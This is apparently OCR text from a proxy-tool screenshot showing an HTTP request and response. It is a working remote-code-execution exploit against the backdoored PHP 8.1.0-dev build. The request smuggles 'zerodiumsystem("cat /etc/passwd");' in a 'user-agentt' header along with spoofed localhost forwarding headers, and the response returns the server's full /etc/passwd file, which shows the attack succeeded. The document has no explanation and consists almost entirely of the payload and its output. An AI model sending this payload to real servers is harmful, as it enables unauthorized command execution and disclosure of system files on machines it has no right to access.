 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: :8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 user-agentt: zerodiumsystem("cat /etc/passwd");
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: :8080
3 Date: Sat, 03 Apr 2021 05:00:55 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27
28 <!DOCTYPE html>